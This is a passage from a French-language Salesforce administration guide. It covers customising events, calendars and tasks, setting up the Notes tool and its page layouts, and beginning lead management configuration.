

Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**



<span id="page-1984-0"></span>CONSULTER ÉGALEMENT :

[Options de personnalisation des événements et des calendriers](#page-1984-0) [Options de personnalisation des tâches](#page-1988-0) [Configuration des onglets Appel, Tâche et Événement dans l'éditeur d'activité de Lightning Experience](#page-1960-0)

### Options de personnalisation des événements et des calendriers

Optimisez la façon dont vos représentants gèrent leurs réunions et leur planning. Les options ne sont pas les mêmes pour Lightning Experience, Salesforce Classic, et Salesforce1.









### <span id="page-1988-0"></span>CONSULTER ÉGALEMENT :

[Options de personnalisation pour la gestion simultanée des événements et des tâches](#page-1983-0) [Options de personnalisation des tâches](#page-1988-0) [Configuration des onglets Appel, Tâche et Événement dans l'éditeur d'activité de Lightning Experience](#page-1960-0)

## Options de personnalisation des tâches

Optimisez la façon dont vos représentants gèrent leur travail. Les options ne sont pas les mêmes pour Lightning Experience, Salesforce Classic, et Salesforce1.



### Configuration et maintenance des outils de vente



### CONSULTER ÉGALEMENT :

[Options de personnalisation pour la gestion simultanée des événements et des tâches](#page-1983-0)

[Options de personnalisation des événements et des calendriers](#page-1984-0)

[Configuration des onglets Appel, Tâche et Événement dans l'éditeur d'activité de Lightning Experience](#page-1960-0)

# Augmentation de la productivité

# <span id="page-1991-0"></span>Configuration de Notes

Pour permettre à vos utilisateurs de prendre des notes en texte enrichi, configurez Notes, notre outil de prise de notes optimisé.

Lors de la prise de notes, tenez compte des points suivants :

- **•** Une fois Notes activée pour votre organisation, toutes les notes sont créées avec cet outil. Les notes créées avec l'ancien un outil de prise de notes s'ouvrent dans l'ancien outil.
- **•** Si vous désactivez Notes, les utilisateurs ne peuvent pas accéder aux notes créées avec l'outil Notes.
- **•** Les utilisateurs détenteurs d'une licence Partner Portal ou Customer Portal ne peuvent pas utiliser Notes, ils doivent utiliser à la place de l'ancien outil de prise de notes.



- **1.** Assurez-vous que la [liste associée Notes est incluse dans vos présentations de page.](#page-1992-0)
- **2.** Assurez-vous que Notes est activé. Dans Configuration, saisissez *Paramètres Notes* dans la case Recherche rapide, puis sélectionnez **Paramètres Notes**. Assurez-vous ensuite que l'option Activer Notes est sélectionnée.
- **3.** Pour permettre aux utilisateurs de prendre des notes depuis l'éditeur Chatter, le menu Actions globales et la barre d'actions de Salesforce1, ajoutez l'action rapide **Nouvelle note** à Actions rapides dans les sections Éditeur Salesforce Classic et Actions Salesforce1 et Lightning Experience de la présentation d'éditeur globale.
- **4.** Si vous remplacez la présentation d'éditeur globale dans l'une de vos présentations de page d'objet, ajoutez également l'action rapide **Nouvelle note** à vos présentations personnalisées.
- **5.** Pour permettre à vos utilisateurs de prendre des notes aisément dans Salesforce1 :
	- **a.** Assurez-vous que vos utilisateurs peuvent créer des tâches à partir de notes dans Salesforce1. Dans Configuration, saisissez *Paramètres d'activité* dans la case Recherche rapide, puis sélectionnez **Paramètres d'activité**. Sélectionnez Autoriser la création de tâches à partir de notes.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher des présentations de page :

**•** Afficher la configuration

Pour modifier des présentations de page :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

- **•** Personnaliser l'application
- **b.** Assurez-vous que l'élément **Notes** est affiché dans le menu de navigation Salesforce1 de votre organisation. Dans Configuration, saisissez *Navigation* dans la case Action rapide, sélectionnez **Navigation Salesforce1**, puis déplacez **Notes** depuis la liste Disponible vers la liste Sélectionné. Nous recommandons de placer Notes au-dessus de l'entrée **Éléments de la recherche intelligente**.

### CONSULTER ÉGALEMENT :

[Qu'est-ce qui différencie les Notes et l'ancien outil de prise de notes ?](#page-173-0) [Consignes d'utilisation de Notes dans Salesforce1](#page-173-1)

# <span id="page-1992-0"></span>Configuration de présentations de page pour des notes

Si vous avez utilisé une version de Salesforce antérieure à Winter '16, vous devez apporter quelques ajustements à vos présentations de page afin de permettre aux utilisateurs de consulter leurs notes.

- **1.** Familiarisez-vous avec la modification des présentations de page.
- **2.** Sélectionnez l'objet, puis la présentation utilisée par vos utilisateurs.
- **3.** Dans la liste de catégories d'éléments de page, sélectionnez sur **Listes associées**.
- **4.** Faites glisser la liste associée Notes vers l'emplacement où vous souhaitez les afficher sur la page.

Si vos utilisateurs ont utilisé l'ancien outil de prise de notes, conservez la liste associée Notes et pièces jointes pour leur permettre d'accéder à leur anciennes notes. Les notes prises dans la version optimisée de l'outil Notes sont affichées dans la liste associée Notes.

- **5.** Enregistrez la présentation et confirmez que vous souhaitez remplacer les personnalisations de listes associées des utilisateurs.
- **6.** Répétez ces étapes pour les autres objets avec lesquels vous utilisez les Notes.

### CONSULTER ÉGALEMENT :

[Modification des présentations de page pour des objets standard](#page-4113-0) [Modification des présentations de page pour des objets personnalisés](#page-4113-1) [Configuration de Notes](#page-1991-0) [Qu'est-ce qui différencie les Notes et l'ancien outil de prise de notes ?](#page-173-0)

# Personnalisation d'options pour les pistes

# Configuration de la gestion des pistes

La réussite dans le secteur des ventes passe par un sérieux en-cours de pistes. Une piste est un prospect qui est intéressé par votre société.

L'utilisation des pistes permet à vos équipes de vente d'accéder immédiatement aux derniers prospects et garantit qu'aucune piste n'est perdue. Une gestion des pistes réussie permet aux services des ventes et du marketing de gérer le processus des pistes entrantes, de suivre les sources des pistes et d'analyser le retour obtenu sur votre investissement marketing.

Pour commencer à utiliser la gestion des pistes, rendez-vous dans Configuration puis :

**•** Rendez-vous dans les paramètres de gestion des objets relatifs aux pistes. Depuis la section des champs, créez des champs de piste personnalisés pour suivre les informations spécifiques à votre entreprise. Faites aussi correspondre vos champs de piste personnalisés aux champs de compte, de contact et d'opportunité afin que les données soient converties lorsque les utilisateurs convertissent des pistes. Modifiez la liste de sélection Statut de la piste pour sélectionner le statut par défaut des nouvelles pistes et des pistes converties.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

